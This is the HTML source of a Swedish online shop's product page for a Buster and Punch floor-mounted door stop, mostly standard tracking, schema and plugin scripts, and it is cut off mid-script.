<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: '68614df2f0'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/frontapply.se"}},{"@type":"ListItem","position":2,"item":{"name":"Webbutik","@id":"https:\/\/frontapply.se\/butik\/"}},{"@type":"ListItem","position":3,"item":{"name":"D\u00f6rrhandtag","@id":"https:\/\/frontapply.se\/produkt-kategori\/dorrhandtag\/"}},{"@type":"ListItem","position":4,"item":{"name":"D\u00f6rrstopp","@id":"https:\/\/frontapply.se\/produkt-kategori\/dorrhandtag\/dorrstopp\/"}},{"@type":"ListItem","position":5,"item":{"name":"D\u00f6rrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze","@id":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/#product","name":"D\u00f6rrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze","url":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/","description":"D\u00f6rrstopp Door Stop \/ Design: Cross \/ Golvmonterat d\u00f6rrstopp Door Stop fr\u00e5n Buster Punch i det exklusiva utf\u00f6randet Smoked Bronze har en diameter om 50 mm (52 mm inkl gummiring i svart) och en h\u00f6jd p\u00e5 25 mm. Denna produkt skruvas i golvet.\r\n\r\nKombinera stilen:\u00a0 D\u00f6rrhandtag Door Handle Smoked Bronze\r\n\r\nTeknisk information &amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2020\/04\/BP_Door_Stop_Smoked_Bronze.jpg","sku":"RDS-09271","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"750.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}],"brand":{"@type":"Brand","name":"Buster and Punch","logo":"https:\/\/frontapply.se\/wp-content\/uploads\/2023\/02\/Buster-start-mobil415x830-logo-black-1.jpg"}},{"@type":"Product","@id":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/#product","name":"D\u00f6rrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze","url":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/","description":"D\u00f6rrstopp Door Stop \/ Design: Cross \/ Golvmonterat d\u00f6rrstopp Door Stop fr\u00e5n Buster Punch i det exklusiva utf\u00f6randet Smoked Bronze har en diameter om 50 mm (52 mm inkl gummiring i svart) och en h\u00f6jd p\u00e5 25 mm. Denna produkt skruvas i golvet.\r\n\r\nKombinera stilen:\u00a0 D\u00f6rrhandtag Door Handle Smoked Bronze\r\n\r\nTeknisk information &amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2020\/04\/BP_Door_Stop_Smoked_Bronze.jpg","sku":"RDS-09271","mpn":"RDS-09271","brand":{"@type":"Brand","name":"Buster and Punch"},"offers":[{"@type":"Offer","price":"750.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"750.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/dorrhandtag\/dorrstopp\/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}]}]}</script><script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"68614df2f0","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SEK","value":750,"items":[{"item_id":76805,"item_name":"Dörrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze","sku":"RDS-09271","price":750,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Dörrstopp","id":76805}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"b8366d91f5"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/read-more-without-refresh/js/frontend.js" id="rmwr-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"604ab2c4cc"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-woo-page-single-product-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css","basel-woo-lib-slick-slider-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css","basel-woo-product-loop-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 